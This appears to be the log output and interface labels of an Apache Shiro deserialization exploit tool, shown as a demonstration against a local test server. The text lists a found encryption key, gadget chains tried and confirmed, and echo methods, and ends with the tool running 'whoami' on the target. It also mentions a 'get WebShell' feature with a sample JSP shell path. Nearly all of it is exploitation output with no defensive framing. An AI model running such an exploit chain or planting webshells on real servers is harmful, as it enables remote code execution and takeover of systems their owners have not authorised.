 http://192.168.43.143:8080/samples_web_war/
命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections2
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result in:http://192.168.43.143:8080/samples_web_war/4407.js
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsCollections2
[+] Find Valid Echo Method: TomcatEcho
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: WriteFileEcho
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method TomcatEcho
[*] Executing command: whoami...
[+] Done